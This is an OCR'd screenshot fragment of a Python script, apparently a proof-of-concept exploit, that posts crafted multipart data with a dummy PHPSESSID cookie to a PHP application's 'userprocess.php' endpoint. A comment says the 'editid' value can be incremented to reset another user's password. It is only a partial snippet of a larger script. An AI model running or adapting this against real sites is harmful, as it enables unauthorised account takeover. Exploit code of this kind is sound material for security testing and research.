
‘editid’: ‘1’ #you may need to increment this if you want
to reset the password of a different user
}
)
headers = {‘Content-Type’: multipart_data.content_type,
“Upgrade-Insecure-Requests”: “1”, “Referer”: referer,
“Origin”:origin}
cookies = {‘PHPSESSID’: ‘test’}
response = requests.post(url+’lib/crud/userprocess.php’,
data=multipart_data, verify=False, cookies=cookies,
headers=headers, allow_redirects=False)